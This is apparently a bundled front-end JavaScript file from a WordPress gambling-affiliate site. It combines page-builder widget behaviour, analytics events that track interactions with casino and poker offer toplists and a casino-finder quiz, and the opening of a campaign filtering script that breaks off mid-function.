window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(){var e=jQuery(this),t=(e.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(e.data("active-tab"),10)&&parseInt(e.data("active-tab"),10)-1),i=!1===t||"yes"===e.data("collapsible"),t=e.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:t,collapsible:i,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}});!0===e.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var o={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var e=jQuery(this),t=e.find(".wpb_thumbnails"),i=t.attr("data-layout-mode");t.isotope({itemSelector:".isotope-item",layoutMode:void 0===o[i]?"fitRows":o[i]}),e.find(".categories_filter a").data("isotope",t).on("click",function(e){e&&e.preventDefault&&e.preventDefault();e=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),e.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).on("load resize",function(){t.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);!0!==e.data("carousel_enabled")&&e.is(":visible")&&(e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1"),(e=jQuery(this).find(".wpb_thumbnails-fluid li")).css({"margin-right":e.css("margin-left"),"margin-left":0}),(e=jQuery(this).find("ul.wpb_thumbnails-fluid")).width(e.width()+300))})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(){var e,t,i=jQuery(this);i.hasClass("wpb_slider_nivo")?(0===(t=1e3*i.attr("data-interval"))&&(t=9999999999),jQuery.fn.nivoSlider&&!i.data("nivo-initialized")&&(i.data("nivo-initialized",!0),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:t,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"}))):i.hasClass("wpb_image_grid")&&i.find(".wpb_image_grid_ul")&&i.find(".wpb_image_grid_ul").isotope&&(jQuery.fn.imagesLoaded?e=i.find(".wpb_image_grid_ul").imagesLoaded(function(){e.isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows",percentPosition:!0}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var s=window.jQuery;function e(){var e;void 0!==window.wpb_disable_full_width_row_js&&window.wpb_disable_full_width_row_js||(e=s('[data-vc-full-width="true"]'),s.each(e,function(){var e,t,i,o,n,a,r,c=s(this),d=(c.addClass("vc_hidden"),c.next(".vc_row-full-width"));(d=d.length?d:c.parent().next(".vc_row-full-width")).length&&(c.removeAttr("data-vc-full-width-temp"),e=parseInt(c.css("margin-left"),10),t=parseInt(c.css("margin-right"),10),i=0-d.offset().left-e,o=s(window).width(),n={position:"relative",left:i="rtl"===c.css("direction")?(i=i-d.width()+o)+e+t:i,"box-sizing":"border-box",width:o,"max-width":o},c.css(n),c.data("vcStretchContent")||("rtl"===c.css("direction")?((a=i)<0&&(a=0),(r=i)<0&&(r=0)):(r=o-(a=(a=-1*i)<0?0:a)-d.width()+e+t)<0&&(r=0),c.css({"padding-left":a+"px","padding-right":r+"px"})),c.attr("data-vc-full-width-init","true"),c.removeClass("vc_hidden"),s(document).trigger("vc-full-width-row-single",{el:c,offset:i,marginLeft:e,marginRight:t,elFull:d,width:o,maxWidth:o}))}),s(document).trigger("vc-full-width-row",e))}function t(){var e,t,i=s(".vc_row-o-full-height:first");i.length&&(e=s(window).height(),(t=i.offset().top)<e)&&i.css("min-height",100-t/(e/100)+"vh"),s(document).trigger("vc-full-height-row",i)}s(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),t(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&s(".vc_row-o-full-height").each(function(){"flex"===s(this).css("display")&&s(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds();var n=!1;if(window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),s(".vc_parallax-inner").remove(),s("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),s("[data-vc-parallax]").each(function(){var e,t,i,o;n=!0,"on"===s(this).data("vcParallaxOFade")&&s(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*s(this).data("vcParallax"),(t=s("<div />").addClass("vc_parallax-inner").appendTo(s(this))).height(e+"%"),i=s(this).data("vcParallaxImage"),(o=vcExtractYoutubeId(i))?insertYoutubeVideoAsBackground(t,o):void 0!==i&&t.css("background-image","url("+i+")"),t.attr("data-bottom-top","top: "+-(e-100)+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr)window.vcParallaxSkroll=skrollr.init({forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}}),window.vcParallaxSkroll}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}}),"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i=t.panel||t.newPanel,o=i.find(".vc_pie_chart:not(.vc_ready)"),n=i.find(".vc_round-chart"),a=i.find(".vc_line-chart"),r=i.find('[data-ride="vc_carousel"]');vc_carouselBehaviour(),vc_plugin_flexslider(i),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),i.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&i.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.length&&jQuery.fn.vcChat&&o.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),a.length&&jQuery.fn.vcLineChart&&a.vcLineChart({reload:!1}),r.length&&jQuery.fn.carousel&&r.carousel("resizeAction"),t=i.find(".isotope, .wpb_image_grid_ul"),o=i.find(".wpb_gmaps_widget"),0<t.length&&t.isotope("layout"),o.length&&!o.is(".map_ready")&&((n=o.find("iframe")).attr("src",n.attr("src")),o.addClass("map_ready")),i.parents(".isotope").length&&i.parents(".isotope").each(function(){jQuery(this).isotope("layout")}),c(document).trigger("wpb_prepare_tab_content",i)}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(e,t){var i,o,n,a;t.newPanel.length&&t.newHeader.length&&(i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),o=t.newPanel.find(".vc_round-chart"),n=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]'),void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),o.length&&jQuery.fn.vcRoundChart&&o.vcRoundChart({reload:!1}),n.length&&jQuery.fn.vcLineChart&&n.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length)&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){c(".vc_video-bg").remove(),c("[data-vc-video-bg]").each(function(){var e,i=jQuery(this);i.data("vcVideoBg")?(e=i.data("vcVideoBg"),(e=vcExtractYoutubeId(e))&&(i.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(i,e)),jQuery(window).on("grid:items:added",function(e,t){i.has(t).length&&vcResizeVideoBackground(i)})):i.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var o=e.prepend('<div class="vc_video-bg"><div class="inner"></div></div>').find(".inner");new YT.Player(o[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,mute:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).on("resize",function(){vcResizeVideoBackground(e)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function(e){var t,i,o,n,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,o=-Math.round((t-a)/2)+"px",n=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),n=-Math.round((i-r)/2)+"px",o=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:o,marginTop:n,width:t,height:i})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(e){return void 0!==e&&null!==(e=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/))&&e[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.on("click",function(){e("iframe",this).css("pointer-events","auto")}),t.on("mouseleave",function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(e){e.each(function(){var e=jQuery(this),t=e.width();e.css("perspective",4*t+"px")})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner"),i=(t.css("min-height",0),e.find(".vc-hoverbox-front-inner").outerHeight()),e=e.find(".vc-hoverbox-back-inner").outerHeight(),i=e<i?i:e;t.css("min-height",(i=i<250?250:i)+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).on("resize",window.vc_prepareHoverBox),jQuery(document).ready(function(){window.vc_js()})})(window.jQuery);;
(function ($) {
    'use strict';

    $(function () {
        init_data_layer_events();
    });

    let main_offer_selectors = [
        '.campaign-list-item',
        '.campaign-compact-table__offer',
        '.casino_finder__final_offer',
        '.toplist-flagship-crypto__offer',
        '.toplist-poker__offer',
        '.toplist-poker-v2__offer',
        '.toplist-poker-compact__offer',
        '.toplist-tech__offer',
        '.toplist-repurposed__offer',
    ].join(', ');

    const cta_button_selectors = [
        '.campaign-list-item_cta-btn',
        '.campaign-compact-table__offer-cta-button a',
        '.campaign-list-item__cta_button',
        '.toplist-flagship-crypto__offer-visit-link',
        '.toplist-poker__offer-cta-btn',
        '.toplist-poker-v2__offer-cta-btn',
        '.toplist-poker-compact__offer-cta-btn',
        '.toplist-tech__offer-cta-btn',
        '.toplist-repurposed__offer-cta-btn',
    ].join(', ');

    const coupon_copied_selectors = [
        '.country_code_right',
        '.coupon-code__copy-btn',
        '.campaign-list-item__coupon-wrapper',
    ].join(', ');

    const toplist_database = {
        'campaign-list-item': {
            type: 'Casino Toplist v1',
            selectors: {
                title: '.campaign-list-item_key-features > p, .campaign-list-item__offer',
                rating: '.campaign_list_item__score_text, .campaign-list-item__rating',
                coupon: '.coupon_code, .campaign-list-item__coupon span',
            },
        },
        'campaign-compact-table__offer': {
            type: 'Casino Toplist v2',
            selectors: {
                title: '.campaign-compact-table__offer-description',
                rating: '.campaign-compact-table__offer-rating-text',
                coupon: '.coupon-code',
            },
        },
        'casino_finder__final_offer': {
            type: '',
            selectors: {
                title: '.casino_finder__final_offer_title',
                rating: '.casino_finder__final_marks_section p',
                coupon: '.casino_finder__final_coupon_text:first',
            },
        },
        'toplist-flagship-crypto__offer': {
            type: 'CryptoNews Toplist',
            selectors: {
                title: '.toplist-flagship-crypto__offer-title',
                rating: '.toplist-flagship-crypto__offer-rating',
            },
        },
        'toplist-poker__offer': {
            type: 'Poker Toplist',
            selectors: {
                title: '.toplist-poker__offer-title',
                rating: '.toplist-poker__offer-rating',
            },
        },
        'toplist-poker-v2__offer': {
            type: 'Poker Toplist v2',
            selectors: {
                title: '.toplist-poker-v2__offer-title',
                rating: '.toplist-poker-v2__offer-rating',
            },
        },
        'toplist-poker-compact__offer': {
            type: 'Poker Toplist Compact',
            selectors: {
                title: '.toplist-poker-compact__offer-title',
                rating: '.toplist-poker-compact__offer-rating',
            },
        },
        'toplist-tech__offer': {
            type: 'Tech Toplist',
            selectors: {
                title: '.toplist-tech__offer-title',
            },
        },
        'toplist-repurposed__offer': {
            type: 'Casino Repurposed Toplist',
            selectors: {
                title: '.toplist-repurposed__offer-title',
                rating: '.toplist-repurposed__offer-rating-score',
            },
        },
    }

    const init_data_layer_events = () => {
        if (typeof dataLayer !== 'undefined') {
            init_data_layer_campaign_events();
            init_data_layer_casino_finder_events();
        }
    }

    const init_data_layer_campaign_events = (
        campaign = false,
        database = {}
    ) => {
        if (typeof dataLayer === 'undefined') {
            return;
        }

        if (
            jQuery.isEmptyObject(database) === false
            && typeof database['selectors']['offer'] !== 'undefined'
            && typeof database['selectors']['cta'] !== 'undefined'
        ) {
            // Extend default events by adding a new event.

            const offer_class_name = database['selectors']['offer'].replace('.', '');
            toplist_database[offer_class_name] = database;

            event_campaign_hover(database['selectors']['offer'], campaign);
            event_campaign_cta_button(database['selectors']['cta'], campaign, database['selectors']['offer']);

            return;
        }

        // Init default events.
        event_campaign_vote_action(campaign);
        event_campaign_learn_more(campaign);
        event_campaign_coupon_copied(coupon_copied_selectors, campaign);
        event_campaign_cta_button(cta_button_selectors, campaign);
        event_campaign_hover(main_offer_selectors, campaign);
        event_campaign_filter_start(campaign);
        event_campaign_filter_applied(campaign);
        event_campaign_extra_filter_start(campaign);
        event_campaign_extra_filter_applied(campaign);
        event_campaign_popular_filter(campaign);
        event_campaign_compare_toggle(campaign);
        event_campaign_compare_view_section_click(campaign);
    }

    const init_data_layer_casino_finder_events = () => {
        event_casino_finder_start();
        event_casino_finder_form_interaction();
        event_casino_finder_form_end();

        $('.casino_finder__final_screen_show_more').click(function () {
            event_campaign_hover('.casino_finder__final_offer');
        });
    }

    const init_data_layer_casino_finder_final_offers_events = () => {
        if (typeof dataLayer !== 'undefined') {
            event_campaign_coupon_copied('.casino_finder__final_copy_btn');
            event_campaign_cta_button('a.casino_finder__final_cta');
            event_campaign_hover('.casino_finder__final_offer');
        }
    }

    const data_layer_compare_view_visible = (campaign = false) => {
        if (typeof dataLayer !== 'undefined') {
            event_campaign_compare_view_section_click(campaign);
        }
    }

    const event_campaign_vote_action = (campaign = false) => {
        let selector = '.campaign__voting_section__btn';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const campaign_item = $(this).parents('.campaign-list-item').first();
            const $params = get_event_default_params(campaign_item);

            $params.event = 'Bonus';
            $params.workflowName = 'vote action';
            $params.voteType = $(this).hasClass('like-action') ? 'like' : 'dislike';
            $params.interfaceComponent = 'vote button';
            $params.filterType = '';

            dataLayer.push($params);
        });
    }

    const event_campaign_learn_more = (campaign = false) => {
        let selector = '.campaign-list-item_open-more-btn, .campaign-list-item__show-more-btn';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const campaign_item = $(this).parents('.campaign-list-item').first();
            const $params = get_event_default_params(campaign_item);

            $params.event = 'Bonus';
            $params.workflowName = 'more info';
            $params.interfaceComponent = 'learn more button';
            $params.filterType = '';

            dataLayer.push($params);
        });
    }

    const event_campaign_coupon_copied = (selectors, campaign = false) => {
        let selector = selectors;
        if (campaign !== false) {
            selector = $(campaign).find(selectors);
        }

        $(selector).click(function () {
            const campaign_item = $(this).parents(main_offer_selectors).first();
            const $params = get_event_default_params(campaign_item);

            $params.event = 'Bonus';
            $params.workflowName = 'bonus copied';
            $params.interfaceComponent = 'copy coupon button';
            $params.filterType = '';

            dataLayer.push($params);
        });
    }

    const event_campaign_cta_button = (selectors, campaign = false, custom_main_offer_selectors = '') => {
        let selector = selectors;
        if (campaign !== false) {
            selector = $(campaign).find(selectors);
        }

        $(selector).click(function () {
            let campaign_item;
            if (custom_main_offer_selectors === '') {
                campaign_item = $(this).parents(main_offer_selectors).first();
            } else {
                campaign_item = $(this).parents(custom_main_offer_selectors).first();
            }

            const $params = get_event_default_params(campaign_item);

            $params.event = 'Bonus';
            $params.workflowName = 'Toplist CTA Click';
            $params.interfaceComponent = 'cta button';
            $params.filterType = '';

            dataLayer.push($params);
        });
    }

    const event_campaign_hover = (selectors, campaign = false) => {
        let selector = selectors;
        if (campaign !== false) {
            selector = $(campaign).find(selectors);
        }

        let hovered_offers = [];

        $(selector).hover(function () {
            const campaign_item = $(this).first();

            let offer_id = $(campaign_item).data('id');
            if (typeof offer_id === 'undefined') {
                offer_id = $(campaign_item).attr('offer_id');
            }

            if (hovered_offers.includes(offer_id) === false) {
                const $params = get_event_default_params(campaign_item);

                $params.event = 'Bonus';
                $params.workflowName = 'Toplist shown';
                $params.interfaceComponent = 'cta button';
                $params.filterType = '';

                dataLayer.push($params);

                hovered_offers.push(offer_id);
            }
        });
    }

    const get_event_default_params = (campaign_item) => {
        const $campaign_item = $(campaign_item);

        return {
            affcode: $campaign_item.data('offer-name'),
            bonusCode: get_campaign_bonus_code($campaign_item),
            toplistTitle: get_campaign_bonus_title($campaign_item),
            toplistType: get_campaign_toplist_type($campaign_item),
            partnerRating: get_campaign_bonus_rating($campaign_item),
            interfaceOfferPosition: $campaign_item.index(),
        }
    }

    const event_campaign_filter_start = (campaign = false) => {
        let selector = '.campaign_sport_filters__quick_block:not(.disable_click)';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const filter_type = 'Main Filter';

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'start',
                filterType: filter_type,
            });
        });
    }

    const event_campaign_filter_applied = (campaign = false) => {
        let selector = '.campaign_sport_filters__quick_block_field';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const filter_type = 'Main Filter';
            const filter_value = $(this).find('.campaign_sport_filters__quick_block_label').first().text();

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'applied',
                filterType: filter_type,
                filterValue: filter_value,
            });
        });

        selector = '.campaign_sport_filters__quick_block_select_option';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const filter_type = 'Main Filter';
            const filter_value = $(this).find('span').first().text();

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'applied',
                filterType: filter_type,
                filterValue: filter_value,
            });
        });
    }

    const event_campaign_extra_filter_start = (campaign = false) => {
        let selector = '.campaign_sport_filters__open_btn';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const filter_type = 'Extra Filter';

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'start',
                filterType: filter_type,
            });
        });
    }

    const event_campaign_extra_filter_applied = (campaign = false) => {
        let selector = '.campaign_sport_filters__extended_view';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const filter_type = 'Extra Filter';
            let filter_field = '';
            let filter_value = {};

            const checked_inputs = $('.campaign_sport_filters__quick_block_field input:checked');
            $(checked_inputs).each(function () {
                const filter_group = $(this).parents('.campaign_sport_filters__extended_group').first();
                const filter_group_title = $(filter_group).find('.campaign_sport_filters__extended_group_title').text();
                const input_label = $(this).parents('label').first().find('.campaign_sport_filters__quick_block_label').first().text();

                if (input_label !== 'Show all') {
                    if (typeof filter_value[filter_group_title] === 'undefined') {
                        filter_value[filter_group_title] = input_label;
                    } else {
                        filter_value[filter_group_title] = filter_value[filter_group_title] + ', ' + input_label;
                    }
                }
            });

            filter_value = JSON.stringify(filter_value);

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'applied',
                filterType: filter_type,
                filterField: filter_field,
                filterValue: filter_value,
            });
        });
    }

    const event_campaign_popular_filter = (campaign = false) => {
        let selector = '.campaign_sport_filters__tag, .campaign-shortcode-table_filter-list-item';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).click(function () {
            const filter_type = 'Most Popular Filter';
            let filter_value = '';
            if ($(this).hasClass('campaign_sport_filters__tag')) {
                filter_value = $(this).clone().children().remove().end().text();
            } else {
                filter_value = $(this).text();
            }

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'applied',
                filterType: filter_type,
                filterValue: filter_value,
            });
        });
    }

    const event_campaign_compare_toggle = (campaign = false) => {
        let selector = '.campaign_sport_filters__compare-toggle-input';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        $(selector).change(function () {
            if ($(this).is(':checked')) {
                dataLayer.push({
                    event: 'Filter',
                    workflowName: 'Toplist filter',
                    workflowStepName: 'start',
                    filterType: 'Extra filter',
                    filterValue: 'Compare toggle',
                });
            }
        });
    }

    const event_campaign_compare_view_section_click = (campaign = false) => {
        let selector = '.campaign-shortcode__compare-view__section';
        if (campaign !== false) {
            selector = $(campaign).find(selector);
        }

        if ($(selector).length === 0) {
            return;
        }

        const $campaign_compare_view_wrapper = $(selector).parents('.campaign-compare-view-wrapper').first();
        if ($campaign_compare_view_wrapper.hasClass('bm-data-layer-init')) {
            return;
        }

        $campaign_compare_view_wrapper.addClass('bm-data-layer-init');

        $(selector).click(function () {
            if ($(this).hasClass('collapsed')) {
                return;
            }

            const filter_value = $(this).find('.campaign-shortcode__compare-view__section-name').first().text().trim();

            dataLayer.push({
                event: 'Filter',
                workflowName: 'Toplist filter',
                workflowStepName: 'start',
                filterType: 'Compare toggle accordion',
                filterValue: filter_value,
            });
        });
    }

    const event_casino_finder_start = () => {
        $('.casino_finder__start_btn, .casino_finder__first_button_screen_wrapper').click(function () {
            let interface_component = '';

            if ($(this).parents('header').length > 0) {
                interface_component = 'header';
            }

            if ($(this).parents('footer').length > 0) {
                interface_component = 'footer';
            }

            if ($(this).parents('.sidebar').length > 0) {
                interface_component = 'sidebar';
            } else if ($(this).parents('main').length > 0) {
                interface_component = 'content';
            }

            dataLayer.push({
                event: 'Casino Finder',
                workflowStepName: 'form start',
                interfaceComponent: interface_component,
            });
        });
    }

    const event_casino_finder_form_interaction = () => {
        $('.casino_finder__tile').click(function () {
            const question_screen_wrapper = $(this).parents('.casino_finder__question_screen_wrapper').first();
            const form_step_number = $(question_screen_wrapper).attr('screen-number');
            const form_question = $(question_screen_wrapper).find('.casino_finder__question_header_question').first().text();
            const form_value = $(this).find('.casino_finder__label').text();

            dataLayer.push({
                event: 'Casino Finder',
                workflowStepName: 'form interaction',
                formStepNumber: form_step_number,
                formQuestion: form_question,
                formValue: form_value,
            });
        });
    }

    const event_casino_finder_form_end = () => {
        $('.casino_finder__wrapper').each(function () {
            const question_screen_wrapper = $(this).find('.casino_finder__question_screen_wrapper').last();
            const tiles = $(question_screen_wrapper).find('.casino_finder__tile');

            $(tiles).click(function () {
                dataLayer.push({
                    event: 'Casino Finder',
                    workflowStepName: 'form end',
                });
            });
        });
    }

    const get_entity_value = (campaign_item, selector_key) => {
        const $campaign_item = $(campaign_item);

        for (const [class_name, dictionary] of Object.entries(toplist_database)) {
            if ($campaign_item.hasClass(class_name)) {
                const selector = dictionary.selectors[selector_key];

                return selector ? $campaign_item.find(selector).first().text().trim() : '';
            }
        }

        return '';
    }

    const get_campaign_bonus_code = (campaign_item) => {
        return get_entity_value(campaign_item, 'coupon');
    }

    const get_campaign_bonus_title = (campaign_item) => {
        return get_entity_value(campaign_item, 'title');
    }

    const get_campaign_toplist_type = (campaign_item) => {
        for (const [class_name, dictionary] of Object.entries(toplist_database)) {
            if (campaign_item.hasClass(class_name)) {
                return dictionary.type;
            }
        }

        return '';
    }

    const get_campaign_bonus_rating = (campaign_item) => {
        return get_entity_value(campaign_item, 'rating').replace('/10', '').replace('/5', '');
    }

    window.dataLayer_initCampaignEvents = init_data_layer_campaign_events;
    window.dataLayer_initCasinoFinderFinalOffersEvents = init_data_layer_casino_finder_final_offers_events;
    window.dataLayer_compareViewVisible = data_layer_compare_view_visible;
})(jQuery);
;
(function ($) {
    'use strict';

    $(document).ready(function () {
        let is_ajax_still_processing = false;
        let show_more_btn_max_elements_to_show = 10;
        if ($(window).width() <= 991) {
            show_more_btn_max_elements_to_show = 5;
        }

        const head = document.head;
        const body = document.body;

        const ensureCssLoaded = (fileName, href) => {
            const isLoaded = !!$(`link[rel="stylesheet"][href$="${fileName}"]`).length;
            if (!isLoaded) {
                const link = document.createElement('link');
                link.rel = 'stylesheet';
                link.href = href;
                head.appendChild(link);
            }
        };

        const ensureJsLoaded = (fileName, src) => {
            const isLoaded = !!$(`script[src$="${fileName}"]`).length;
            if (!isLoaded) {
                const script = document.createElement('script');
                script.src = src;
                script.defer = true;
                body.appendChild(script);
            }
        };

        const maybeEnqueueSlickAssets = (campaignWrapper) => {
            if ($(campaignWrapper).find('.brand_gallery_slide, .campaign-fullwidth-shortcode-slider').length === 0) return;

            ensureCssLoaded('brand-management-slick.css', '/wp-content/plugins/brand-management-plugin/public/css/brand-management-slick.css');
            ensureJsLoaded('brand-management-slick-carousel.js', '/wp-content/plugins/brand-management-plugin/public/js/brand-management-slick-carousel.js');
            ensureJsLoaded('brand-management-slick-lightbox.js', '/wp-content/plugins/brand-management-plugin/public/js/brand-management-slick-lightbox.js');
        };

        const initFilteringAndSorting = (campaign) => {
            const campaignId = campaign.attr('data-id');
            const isCampaignWideTable = campaign.hasClass('campaign-full-width-shortcode-wrapper');
            const isCampaignCompactTable = campaign.hasClass('campaign-compact-table__wrapper');
            const isCampaignHasDefaultTag = campaign.find('.default-offer').length > 0;

            campaign.on(
                'mouseenter',
                '.campaign-shortcode-table_filter-section-wrapper, .campaign-full-width_filter-section-wrapper, .casino_shortcode__filters_section, .campaign_sport_filters__wrapper',
                function () {
                    if ($(campaign).hasClass('require_ajax_loading') && !$(campaign).is('.require_ajax_loading.fully_loaded')) {
                        if (is_ajax_still_processing === false) {
                            getCampaignTable($(this)).catch(function (error) {
                                console.log(error);
                            });
                        }
                    }
                },
            );

            if (campaign.find('.campaign-shortcode-table_filter-section-wrapper').length === 0 && campaign.find('.campaign-full-width_filter-section-wrapper').length === 0) {
                return;
            }

            let currentTag = 'custom_tag_all';
            let currentSort = '';
            let currentOrder = '';

